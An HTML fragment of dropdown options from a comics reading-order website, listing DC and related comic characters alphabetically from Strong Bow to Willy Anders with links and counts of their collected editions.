	<option value='https://www.tradereadingorder.com/character/strong-bow/'>Strong&nbsp;Bow (3)</option>
	<option value='https://www.tradereadingorder.com/character/sub-lime/'>Sub-Lime (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibney/'>Sue&nbsp;Dibney (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibny/'>Sue&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/sugar/'>Sugar (3)</option>
	<option value='https://www.tradereadingorder.com/character/suicide-squad/'>Suicide&nbsp;Squad (3)</option>
	<option value='https://www.tradereadingorder.com/character/sumo-the-samurai-warrior/'>Sumo:&nbsp;the&nbsp;Samurai&nbsp;Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/sun-boy/'>Sun&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/sunburst/'>Sunburst (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-chief/'>Super-Chief (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-duper/'>Super-Duper (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-moby-dick-of-space/'>Super-Moby&nbsp;Dick&nbsp;Of&nbsp;Space (1)</option>
	<option value='https://www.tradereadingorder.com/character/superbaby/'>Superbaby (5)</option>
	<option value='https://www.tradereadingorder.com/character/superboy/'>Superboy (28)</option>
	<option value='https://www.tradereadingorder.com/character/superboyrobin/'>Superboy/Robin (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-davey-jones/'>Super&nbsp;Davey&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-friends/'>Super&nbsp;Friends (5)</option>
	<option value='https://www.tradereadingorder.com/character/supergirl/'>Supergirl (47)</option>
	<option value='https://www.tradereadingorder.com/character/superman/'>Superman (268)</option>
	<option value='https://www.tradereadingorder.com/character/superman-kingdom-come/'>Superman&nbsp;(Kingdom&nbsp;Come) (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-red-son/'>Superman&nbsp;(Red&nbsp;Son) (12)</option>
	<option value='https://www.tradereadingorder.com/character/superman-batman/'>Superman&nbsp;/&nbsp;Batman (29)</option>
	<option value='https://www.tradereadingorder.com/character/supermanbatmanwonder-woman/'>Superman/Batman/Wonder&nbsp;Woman (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-supergirl/'>Superman&nbsp;/&nbsp;Supergirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-blue/'>Superman&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-family/'>Superman&nbsp;Family (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-jr/'>Superman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-robots/'>Superman&nbsp;Robots (8)</option>
	<option value='https://www.tradereadingorder.com/character/super-mickey-dolenz/'>Super&nbsp;Mickey&nbsp;Dolenz (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-mike-nesmith/'>Super&nbsp;Mike&nbsp;Nesmith (1)</option>
	<option value='https://www.tradereadingorder.com/character/supernova/'>Supernova (2)</option>
	<option value='https://www.tradereadingorder.com/character/super-peter-tosh/'>Super&nbsp;Peter&nbsp;Tosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-squirrel/'>Super&nbsp;Squirrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman/'>Superwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman-luma-lynai/'>Superwoman&nbsp;(Luma&nbsp;Lynai) (2)</option>
	<option value='https://www.tradereadingorder.com/character/susano-o-no-mikoto/'>Susano-O-No-Mikoto (2)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-knucker/'>Swamp&nbsp;Knucker (1)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-thing/'>Swamp&nbsp;Thing (45)</option>
	<option value='https://www.tradereadingorder.com/character/swastika/'>Swastika (1)</option>
	<option value='https://www.tradereadingorder.com/character/syonide/'>Syonide (3)</option>
	<option value='https://www.tradereadingorder.com/character/t-h-u-n-d-e-r-agents/'>T.H.U.N.D.E.R&nbsp;Agents (6)</option>
	<option value='https://www.tradereadingorder.com/character/t-o-morrow/'>T.O.Morrow (9)</option>
	<option value='https://www.tradereadingorder.com/character/takeo-yakata/'>Takeo&nbsp;Yakata (1)</option>
	<option value='https://www.tradereadingorder.com/character/tala/'>Tala (3)</option>
	<option value='https://www.tradereadingorder.com/character/talia-al-ghul/'>Talia&nbsp;al&nbsp;Ghul (10)</option>
	<option value='https://www.tradereadingorder.com/character/tall-marvel/'>Tall&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/tallulah-black/'>Tallulah&nbsp;Black (5)</option>
	<option value='https://www.tradereadingorder.com/character/tally-man/'>Tally&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/tangent/'>Tangent (6)</option>
	<option value='https://www.tradereadingorder.com/character/tannarak/'>Tannarak (3)</option>
	<option value='https://www.tradereadingorder.com/character/tara/'>Tara (1)</option>
	<option value='https://www.tradereadingorder.com/character/taramis/'>Taramis (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarantula/'>Tarantula (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarmac/'>Tarmac (3)</option>
	<option value='https://www.tradereadingorder.com/character/tar-pit/'>Tar&nbsp;Pit (1)</option>
	<option value='https://www.tradereadingorder.com/character/tasmanian-devil/'>Tasmanian&nbsp;Devil (6)</option>
	<option value='https://www.tradereadingorder.com/character/tattooed-man/'>Tattooed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tawny-young/'>Tawny&nbsp;Young (5)</option>
	<option value='https://www.tradereadingorder.com/character/technique/'>Technique (1)</option>
	<option value='https://www.tradereadingorder.com/character/technocrat/'>Technocrat (1)</option>
	<option value='https://www.tradereadingorder.com/character/teeki/'>Teeki (1)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titans/'>Teen&nbsp;Titans (47)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titansoutsiders/'>Teen&nbsp;Titans/Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/tefe-holland/'>Tefe&nbsp;Holland (3)</option>
	<option value='https://www.tradereadingorder.com/character/tegra-kalmaku/'>Tegra&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/telepath/'>Telepath (1)</option>
	<option value='https://www.tradereadingorder.com/character/tellus/'>Tellus (1)</option>
	<option value='https://www.tradereadingorder.com/character/tempest/'>Tempest (7)</option>
	<option value='https://www.tradereadingorder.com/character/ten-eyed-man/'>Ten-Eyed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/terra/'>Terra (11)</option>
	<option value='https://www.tradereadingorder.com/character/terra-man/'>Terra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/terrance-long/'>Terrance&nbsp;Long (3)</option>
	<option value='https://www.tradereadingorder.com/character/terrible-turpim/'>Terrible&nbsp;Turpim (1)</option>
	<option value='https://www.tradereadingorder.com/character/terror-titans/'>Terror&nbsp;Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/teth-adam/'>Teth-Adam (1)</option>
	<option value='https://www.tradereadingorder.com/character/tharok/'>Tharok (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-alder-man/'>The&nbsp;Alder&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-ape/'>The&nbsp;Ape (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-archer/'>The&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom/'>The&nbsp;Atom (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom-ray-palmer/'>The&nbsp;Atom&nbsp;(Ray&nbsp;Palmer) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-authority/'>The&nbsp;Authority (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-bad-news-birds/'>The&nbsp;Bad&nbsp;News&nbsp;Birds (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-blackhawks/'>The&nbsp;Blackhawks (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-black-hood/'>The&nbsp;Black&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-boy-commandos/'>The&nbsp;Boy&nbsp;Commandos (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-brave-and-the-bold/'>The&nbsp;Brave&nbsp;And&nbsp;The&nbsp;Bold (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-challengers-of-the-unknown/'>The&nbsp;Challengers&nbsp;Of&nbsp;The&nbsp;Unknown (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-changing-man/'>the&nbsp;Changing&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-chief/'>The&nbsp;Chief (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-chieftans-son/'>The&nbsp;Chieftan&#039;s&nbsp;Son (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-choirboy/'>The&nbsp;Choirboy (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-city-of-kandor/'>The&nbsp;City&nbsp;of&nbsp;Kandor (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-collective/'>The&nbsp;Collective (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-comedian/'>The&nbsp;Comedian (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-comet/'>The&nbsp;Comet (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-condiment-king/'>The&nbsp;Condiment&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-connoisseur/'>The&nbsp;Connoisseur (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-creeper/'>The&nbsp;Creeper (11)</option>
	<option value='https://www.tradereadingorder.com/character/the-cuckoo/'>The&nbsp;Cuckoo (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-demonetrigan/'>The&nbsp;Demon/Etrigan (18)</option>
	<option value='https://www.tradereadingorder.com/character/the-doctor/'>The&nbsp;Doctor (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-doom-patrol/'>The&nbsp;Doom&nbsp;Patrol (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-druid/'>The&nbsp;Druid (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-endless/'>The&nbsp;Endless (21)</option>
	<option value='https://www.tradereadingorder.com/character/the-face/'>The&nbsp;Face (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-fashion-thing/'>The&nbsp;Fashion&nbsp;Thing (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-fates/'>The&nbsp;Fates (9)</option>
	<option value='https://www.tradereadingorder.com/character/the-fiddler/'>The&nbsp;Fiddler (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-flash-barry-allen/'>The&nbsp;Flash&nbsp;(Barry&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-fly/'>The&nbsp;Fly (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-furies/'>The&nbsp;Furies (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-gate-keepers/'>The&nbsp;Gate&nbsp;Keepers (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-gatekeepers/'>The&nbsp;Gatekeepers (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-glop/'>The&nbsp;Glop (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-jester/'>The&nbsp;Jester (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-kents/'>The&nbsp;Kents (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-key/'>The&nbsp;Key (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-king-of-pain/'>The&nbsp;King&nbsp;of&nbsp;Pain (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-landlady/'>The&nbsp;Landlady (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-heroes/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Heroes (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-villains/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Villains (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-loser/'>The&nbsp;Loser (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-losers/'>The&nbsp;Losers (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-merkin/'>The&nbsp;Merkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-mess/'>The&nbsp;Mess (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-metal-men/'>The&nbsp;Metal&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mighty-crusaders/'>The&nbsp;Mighty&nbsp;Crusaders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mist/'>The&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-mole/'>The&nbsp;Mole (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-monitor/'>The&nbsp;Monitor (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-monk/'>The&nbsp;Monk (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monkey-king/'>The&nbsp;Monkey&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monocle/'>The&nbsp;Monocle (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-newsboy-legion/'>The&nbsp;Newsboy&nbsp;Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-new-teen-titans/'>The&nbsp;New&nbsp;Teen&nbsp;Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-nighthawk/'>The&nbsp;Nighthawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsider/'>The&nbsp;Outsider (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsiders/'>The&nbsp;Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-penguin/'>The&nbsp;Penguin (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-phantom-zone/'>The&nbsp;Phantom&nbsp;Zone (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-pursuer/'>The&nbsp;Pursuer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-question/'>The&nbsp;Question (19)</option>
	<option value='https://www.tradereadingorder.com/character/the-question-vic-sage/'>The&nbsp;Question&nbsp;(Vic&nbsp;Sage) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-ray/'>The&nbsp;Ray (14)</option>
	<option value='https://www.tradereadingorder.com/character/the-rival/'>The&nbsp;Rival (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-sea-devils/'>The&nbsp;Sea&nbsp;Devils (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shade/'>The&nbsp;Shade (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-shadow/'>The&nbsp;Shadow (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shield/'>The&nbsp;Shield (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-society/'>The&nbsp;Society (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-spectre/'>The&nbsp;Spectre (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-spirit/'>The&nbsp;Spirit (37)</option>
	<option value='https://www.tradereadingorder.com/character/thessaly/'>Thessaly (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-star-man/'>The&nbsp;Star&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-tarantula/'>The&nbsp;Tarantula (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-terminator/'>The&nbsp;Terminator (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-thinker/'>The&nbsp;Thinker (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-three-musketeers/'>The&nbsp;Three&nbsp;Musketeers (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-top/'>The&nbsp;Top (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-trenchcoat-brigade/'>The&nbsp;Trenchcoat&nbsp;Brigade (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-un-men/'>The&nbsp;Un-Men (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-web/'>The&nbsp;Web (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-witching-hour/'>The&nbsp;Witching&nbsp;Hour (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-wizard/'>The&nbsp;Wizard (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-wonder-twins/'>The&nbsp;Wonder&nbsp;Twins (1)</option>
	<option value='https://www.tradereadingorder.com/character/third-rail/'>Third&nbsp;Rail (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-tommy-burke/'>Thomas&nbsp;&#039;Tommy&#039;&nbsp;Burke (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-blake-jr/'>Thomas&nbsp;Blake&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-constantine/'>Thomas&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-edison/'>Thomas&nbsp;Edison (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomasina-jefferson/'>Thomasina&nbsp;Jefferson (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-quiney/'>Thomas&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/thor/'>Thor (7)</option>
	<option value='https://www.tradereadingorder.com/character/thorn/'>Thorn (2)</option>
	<option value='https://www.tradereadingorder.com/character/thunder/'>Thunder (8)</option>
	<option value='https://www.tradereadingorder.com/character/thunderbolt/'>Thunderbolt (13)</option>
	<option value='https://www.tradereadingorder.com/character/thunderer/'>Thunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/thunderlord/'>Thunderlord (3)</option>
	<option value='https://www.tradereadingorder.com/character/thundermind/'>Thundermind (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiffany-calhoun/'>Tiffany&nbsp;Calhoun (2)</option>
	<option value='https://www.tradereadingorder.com/character/tiger/'>Tiger (2)</option>
	<option value='https://www.tradereadingorder.com/character/tigorr/'>Tigorr (6)</option>
	<option value='https://www.tradereadingorder.com/character/tilt-shimura/'>Tilt&nbsp;Shimura (1)</option>
	<option value='https://www.tradereadingorder.com/character/timber-wolf/'>Timber&nbsp;Wolf (7)</option>
	<option value='https://www.tradereadingorder.com/character/tim-crane/'>Tim&nbsp;Crane (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-commander/'>Time&nbsp;Commander (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-masters/'>Time&nbsp;Masters (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-trapper/'>Time&nbsp;Trapper (4)</option>
	<option value='https://www.tradereadingorder.com/character/tim-hunter/'>Tim&nbsp;Hunter (13)</option>
	<option value='https://www.tradereadingorder.com/character/timothy-ravenwind/'>Timothy&nbsp;Ravenwind (2)</option>
	<option value='https://www.tradereadingorder.com/character/tin/'>Tin (3)</option>
	<option value='https://www.tradereadingorder.com/character/tinder/'>Tinder (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiny-titans/'>Tiny&nbsp;Titans (4)</option>
	<option value='https://www.tradereadingorder.com/character/titania/'>Titania (10)</option>
	<option value='https://www.tradereadingorder.com/character/titano/'>Titano (4)</option>
	<option value='https://www.tradereadingorder.com/character/titans/'>Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/titansyoung-justice/'>Titans/Young&nbsp;Justice (1)</option>
	<option value='https://www.tradereadingorder.com/character/tobias-whale/'>Tobias&nbsp;Whale (1)</option>
	<option value='https://www.tradereadingorder.com/character/tokyo-rose/'>Tokyo&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/tom-pieface-kalmaku/'>Tom&nbsp;&#039;Pieface&#039;&nbsp;Kalmaku (9)</option>
	<option value='https://www.tradereadingorder.com/character/tomahawk/'>Tomahawk (4)</option>
	<option value='https://www.tradereadingorder.com/character/tomar-re/'>Tomar-Re (12)</option>
	<option value='https://www.tradereadingorder.com/character/tom-flaherty/'>Tom&nbsp;Flaherty (2)</option>
	<option value='https://www.tradereadingorder.com/character/tommy-tomorrow/'>Tommy&nbsp;Tomorrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-tough-bressi/'>Tony&nbsp;&#039;Tough&#039;&nbsp;Bressi (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-masters/'>Tony&nbsp;Masters (2)</option>
	<option value='https://www.tradereadingorder.com/character/topo/'>Topo (5)</option>
	<option value='https://www.tradereadingorder.com/character/tor/'>Tor (4)</option>
	<option value='https://www.tradereadingorder.com/character/tornado/'>Tornado (1)</option>
	<option value='https://www.tradereadingorder.com/character/tornado-tyrant/'>Tornado&nbsp;Tyrant (1)</option>
	<option value='https://www.tradereadingorder.com/character/torpedo-man/'>Torpedo&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/totems/'>Totems (1)</option>
	<option value='https://www.tradereadingorder.com/character/toyman/'>Toyman (5)</option>
	<option value='https://www.tradereadingorder.com/character/traci-13/'>Traci&nbsp;13 (3)</option>
	<option value='https://www.tradereadingorder.com/character/travis-dubarry/'>Travis&nbsp;DuBarry (1)</option>
	<option value='https://www.tradereadingorder.com/character/travis-morgan/'>Travis&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/tremor/'>Tremor (1)</option>
	<option value='https://www.tradereadingorder.com/character/triad-of-earth-22/'>Triad&nbsp;of&nbsp;Earth-22 (1)</option>
	<option value='https://www.tradereadingorder.com/character/trickster/'>Trickster (11)</option>
	<option value='https://www.tradereadingorder.com/character/trigger-twins/'>Trigger&nbsp;Twins (5)</option>
	<option value='https://www.tradereadingorder.com/character/trigon-the-terrible/'>Trigon&nbsp;the&nbsp;Terrible (3)</option>
	<option value='https://www.tradereadingorder.com/character/triplicate-girl/'>Triplicate&nbsp;Girl (4)</option>
	<option value='https://www.tradereadingorder.com/character/triumph/'>Triumph (2)</option>
	<option value='https://www.tradereadingorder.com/character/trix/'>Trix (1)</option>
	<option value='https://www.tradereadingorder.com/character/troia/'>Troia (1)</option>
	<option value='https://www.tradereadingorder.com/character/tsunami/'>Tsunami (2)</option>
	<option value='https://www.tradereadingorder.com/character/tula/'>Tula (1)</option>
	<option value='https://www.tradereadingorder.com/character/turtle-man/'>Turtle&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tusk/'>Tusk (1)</option>
	<option value='https://www.tradereadingorder.com/character/tusker/'>Tusker (1)</option>
	<option value='https://www.tradereadingorder.com/character/tweedledee-and-tweedledum/'>Tweedledee&nbsp;and&nbsp;Tweedledum (4)</option>
	<option value='https://www.tradereadingorder.com/character/twilight/'>Twilight (1)</option>
	<option value='https://www.tradereadingorder.com/character/two-face/'>Two-Face (21)</option>
	<option value='https://www.tradereadingorder.com/character/typhoon/'>Typhoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/tyroc/'>Tyroc (1)</option>
	<option value='https://www.tradereadingorder.com/character/ubermensch/'>Ubermensch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultivac/'>Ultivac (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-humanite/'>Ultra-Humanite (9)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-man-gary-concord/'>Ultra-Man&nbsp;(Gary&nbsp;Concord) (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-boy/'>Ultra&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/ultraman/'>Ultraman (8)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-the-multi-alien/'>Ultra&nbsp;the&nbsp;Multi-Alien (2)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-marvel/'>Uncle&nbsp;Marvel (4)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam/'>Uncle&nbsp;Sam (10)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam-and-the-freedom-fighters/'>Uncle&nbsp;Sam&nbsp;and&nbsp;the&nbsp;Freedom&nbsp;Fighters (7)</option>
	<option value='https://www.tradereadingorder.com/character/unity-kinkaid/'>Unity&nbsp;Kinkaid (3)</option>
	<option value='https://www.tradereadingorder.com/character/unkown-soldier/'>Unkown&nbsp;Soldier (4)</option>
	<option value='https://www.tradereadingorder.com/character/urthio/'>Urthio (1)</option>
	<option value='https://www.tradereadingorder.com/character/valda-the-iron-maiden/'>Valda&nbsp;the&nbsp;Iron&nbsp;Maiden (5)</option>
	<option value='https://www.tradereadingorder.com/character/validus/'>Validus (4)</option>
	<option value='https://www.tradereadingorder.com/character/vandal-savage/'>Vandal&nbsp;Savage (13)</option>
	<option value='https://www.tradereadingorder.com/character/varix/'>Varix (1)</option>
	<option value='https://www.tradereadingorder.com/character/vartox/'>Vartox (1)</option>
	<option value='https://www.tradereadingorder.com/character/vassily/'>Vassily (2)</option>
	<option value='https://www.tradereadingorder.com/character/veltis/'>Veltis (2)</option>
	<option value='https://www.tradereadingorder.com/character/ventriloquist/'>Ventriloquist (2)</option>
	<option value='https://www.tradereadingorder.com/character/vera-sweet/'>Vera&nbsp;Sweet (1)</option>
	<option value='https://www.tradereadingorder.com/character/veronica-cale/'>Veronica&nbsp;Cale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vibe/'>Vibe (4)</option>
	<option value='https://www.tradereadingorder.com/character/vicious/'>Vicious (1)</option>
	<option value='https://www.tradereadingorder.com/character/vicki-vale/'>Vicki&nbsp;Vale (5)</option>
	<option value='https://www.tradereadingorder.com/character/vicky-vale/'>Vicky&nbsp;Vale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vigilante/'>Vigilante (10)</option>
	<option value='https://www.tradereadingorder.com/character/viking-prince/'>Viking&nbsp;Prince (6)</option>
	<option value='https://www.tradereadingorder.com/character/virman-vundabar/'>Virman&nbsp;Vundabar (3)</option>
	<option value='https://www.tradereadingorder.com/character/virtuosa/'>Virtuosa (1)</option>
	<option value='https://www.tradereadingorder.com/character/vixen/'>Vixen (15)</option>
	<option value='https://www.tradereadingorder.com/character/volcano-man/'>Volcano&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/von-bach/'>Von&nbsp;Bach (1)</option>
	<option value='https://www.tradereadingorder.com/character/vonda-ramsey/'>Vonda&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/vortex/'>Vortex (1)</option>
	<option value='https://www.tradereadingorder.com/character/vox/'>Vox (2)</option>
	<option value='https://www.tradereadingorder.com/character/voz/'>Voz (1)</option>
	<option value='https://www.tradereadingorder.com/character/vulcan/'>Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/vykin-the-black/'>Vykin&nbsp;the&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/walks-the-night-alone/'>Walks&nbsp;the&nbsp;Night&nbsp;Alone (2)</option>
	<option value='https://www.tradereadingorder.com/character/walter-mark-prof-haley/'>Walter&nbsp;Mark&nbsp;&#039;Prof&#039;&nbsp;Haley (3)</option>
	<option value='https://www.tradereadingorder.com/character/wanda/'>Wanda (2)</option>
	<option value='https://www.tradereadingorder.com/character/warlord/'>Warlord (8)</option>
	<option value='https://www.tradereadingorder.com/character/warp/'>Warp (5)</option>
	<option value='https://www.tradereadingorder.com/character/warrior/'>Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/waverider/'>Waverider (1)</option>
	<option value='https://www.tradereadingorder.com/character/wayne-hobard/'>Wayne&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/weaponers-of-qward/'>Weaponers&nbsp;of&nbsp;Qward (3)</option>
	<option value='https://www.tradereadingorder.com/character/weapons-master/'>Weapons&nbsp;Master (3)</option>
	<option value='https://www.tradereadingorder.com/character/weather-wizard/'>Weather&nbsp;Wizard (12)</option>
	<option value='https://www.tradereadingorder.com/character/weight-wizard/'>Weight&nbsp;Wizard (1)</option>
	<option value='https://www.tradereadingorder.com/character/wendi-harris/'>Wendi&nbsp;Harris (1)</option>
	<option value='https://www.tradereadingorder.com/character/white/'>White (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-fawn/'>White&nbsp;Fawn (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-lotus/'>White&nbsp;Lotus (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-witch/'>White&nbsp;Witch (5)</option>
	<option value='https://www.tradereadingorder.com/character/whiz/'>Whiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/whoosh/'>Whoosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/widowseed/'>Widowseed (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickock/'>Wild&nbsp;Bill&nbsp;Hickock (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickok/'>Wild&nbsp;Bill&nbsp;Hickok (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildcat/'>Wildcat (28)</option>
	<option value='https://www.tradereadingorder.com/character/wild-dog/'>Wild&nbsp;Dog (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildebeest/'>Wildebeest (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildfire/'>Wildfire (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-huntsman/'>Wild&nbsp;Huntsman (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildman/'>Wildman (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-thing/'>Wild&nbsp;Thing (2)</option>
	<option value='https://www.tradereadingorder.com/character/wilkinson/'>Wilkinson (4)</option>
	<option value='https://www.tradereadingorder.com/character/william-hunter/'>William&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/willy-anders/'>Willy&nbsp;Anders (1)</option>
